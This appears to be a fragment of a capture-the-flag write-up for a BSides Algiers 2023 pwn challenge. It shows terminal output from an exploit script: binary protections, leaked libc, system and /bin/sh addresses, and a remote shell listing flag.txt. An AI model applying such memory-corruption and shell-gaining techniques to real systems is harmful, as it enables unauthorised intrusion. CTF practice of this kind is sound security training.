 kali@DESKTOP-T6GL9CS:/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/junior_pwner$ python3
script.py
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/junior_pwner/chall_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/junior_pwner/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to junior-pwner.bsides.shellmates.club on port 443: Done
[+]Libc_base:     0x7f06c6a7f000
[+]Binsh:     0x7f06c6c57698
[+]System:     0x7f06c6acfd60
[*] Switching to interactive mode

sh: 1: Syntax error: EOF in backquote substitution
$ ls
chall
entrypoint.sh
flag.txt
$